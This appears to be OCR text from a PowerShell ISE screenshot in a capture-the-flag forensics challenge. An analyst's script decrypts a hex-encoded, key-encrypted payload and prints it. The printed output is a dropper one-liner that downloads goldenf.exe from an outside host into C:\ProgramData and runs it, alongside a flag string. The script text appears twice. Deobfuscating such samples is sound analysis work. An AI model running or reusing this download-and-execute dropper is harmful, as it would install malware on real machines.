 Windows PowerShell ISE
File Edit View Tools Debug Add-ons Help
Untitled1.ps1* X
40 return $buffer
41 }
42
43
44 function HexToBin {
45 param(
46 [Parameter(
47 Position=0,
48 Mandatory=$true,
49 ValueFromPipeline=$true)
50 ]
51 [string]$s)
52 $return = @()
53
54 for ($i = 0; $i -lt $s.Length ; $i += 2)
55 {
56 $return += [Byte]::Parse($s.Substring($i, 2), [System.Globalization.NumberStyles]::HexNumber)
57 }
58
59 Write-Output $return
60 }
61
62 [Byte[]]$key = $enc.GetBytes("Q0mmpr4B5rvZi3pS")
63 $encrypted1 = "F844A6035CF27CC4C90DFEAF579398BE6F7D5ED10270BD12A661DAD04191347559B82ED546015B07317000D8909939A4DA7953AED8B83C0FEE4EB6E120372F536BC5DC39"
64 $encrypted2 = "CC19F66A5F3B2E36C9B810FE7CC4D9CE342E8E00138A4F7F5CDD9EED9E09299DD7C6933CF4734E12A906FD9CE1CA57D445DB9CABF850529F5845083F34BA1"
65 $encrypted3 = "C08114AA67EB979D36DC3EFA0F62086B947F672BD8F966305A98EF93AA39076C3726B0EDEBFA10811A15F1CF1BEFC78AFC5E08AD8CACDB323F44B4D"
66 $encrypted4 = "D814EB4E244A153AF8FAA1121A5CCFD0FEAC8DD96A9B31CCF6C3E3E03C1E93626DF5B3E0B141467116CC08F92147F7A0BE0D95B0172A7F34922D6C236BC7DE54D8ACBFA70D1"
67 $encrypted5 = "84AB553E67C743BE696A0AC80C16E2B354C2AE7918EE08A0A3887875C83E44ACA7393F1C579EE41BCB7D336CAF8695266839907F47775F89C1F170562A6B0A01C0F3BC4CB"
68 $encrypted = "$($encrypted1)$($encrypted2)$($encrypted3)$($encrypted4)$($encrypted5)"
69 $enc = [System.Text.Encoding]::ASCII
70 [Byte[]]$data = HexToBin $encrypted
71 $DecryptedBytes = encr $data $key
72 $DecryptedString = $enc.GetString($DecryptedBytes)
73 echo $DecryptedString
74 #$DecryptedString|iex
function HexToBin {
param(
[Parameter(
Position=0,
Mandatory=$true,
ValueFromPipeline=$true)
]
[string]$s)
$return = @()
for ($i = 0; $i -lt $s.Length ; $i += 2)
{
$return += [Byte]::Parse($s.Substring($i, 2), [System.Globalization.NumberStyles]::HexNumber)
}
Write-Output $return
}
[Byte[]]$key = $enc.GetBytes("Q0mmpr4B5rvZi3pS")
$encrypted1 = "F844A6035CF27CC4C90DFEAF579398BE6F7D5ED10270BD12A661DAD04191347559B82ED546015B07317000D8909939A4DA7953AED8B83C0FEE4EB6E120372F536BC5DC39"
$encrypted2 = "CC19F66A5F3B2E36C9B810FE7CC4D9CE342E8E00138A4F7F5CDD9EED9E09299DD7C6933CF4734E12A906FD9CE1CA57D445DB9CABF850529F5845083F34BA1"
$encrypted3 = "C08114AA67EB979D36DC3EFA0F62086B947F672BD8F966305A98EF93AA39076C3726B0EDEBFA10811A15F1CF1BEFC78AFC5E08AD8CACDB323F44B4D"
$encrypted4 = "D814EB4E244A153AF8FAA1121A5CCFD0FEAC8DD96A9B31CCF6C3E3E03C1E93626DF5B3E0B141467116CC08F92147F7A0BE0D95B0172A7F34922D6C236BC7DE54D8ACBFA70D1"
$encrypted5 = "84AB553E67C743BE696A0AC80C16E2B354C2AE7918EE08A0A3887875C83E44ACA7393F1C579EE41BCB7D336CAF8695266839907F47775F89C1F170562A6B0A01C0F3BC4CB"
$encrypted = "$($encrypted1)$($encrypted2)$($encrypted3)$($encrypted4)$($encrypted5)"
$enc = [System.Text.Encoding]::ASCII
[Byte[]]$data = HexToBin $encrypted
$DecryptedBytes = encr $data $key
$DecryptedString = $enc.GetString($DecryptedBytes)
echo $DecryptedString
#$DecryptedString|iex
$path ="C:\ProgramData\windows\goldenf.exe";$exists = Test-Path -Path $path -PathType Leaf;if ( $exists ){Start-Process $path}else{mkdir "C:\ProgramData\windows";Invoke-WebRequest -Uri https://thoccarthmercenaries.edu.tho/wp-conte
nt/goldenf.exe -OutFile $path;$flag="HTB{g0ld3n_F4ng_1s_n0t_st34lthy_3n0ugh}";Start-Process $path}
PS C:\Users\Grant>